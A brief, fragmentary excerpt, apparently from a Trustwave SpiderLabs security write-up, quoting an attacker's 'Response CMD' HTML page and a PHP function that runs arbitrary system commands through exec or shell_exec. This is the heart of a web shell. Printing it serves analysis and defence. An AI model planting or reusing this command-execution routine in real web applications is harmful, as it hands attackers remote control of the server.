 Unknown
It works
<html><head><title>/\/\/\ Response CMD /\/\/\</title></head><body
bgcolor=DC143C>
<H1>Changing this CMD will result in corrupt scanning !</H1>
</html></head></body>
<?php
...
function ex($cfe){
$res = '';
if (!empty($cfe)){
if(function_exists('exec')){
@exec($cfe,$res);
$res = join("\n",$res);
}
elseif(function_exists('shell_exec')){
$res = @shell_exec($cfe);
}
...
Trustwave
SpiderLabs
Trustwa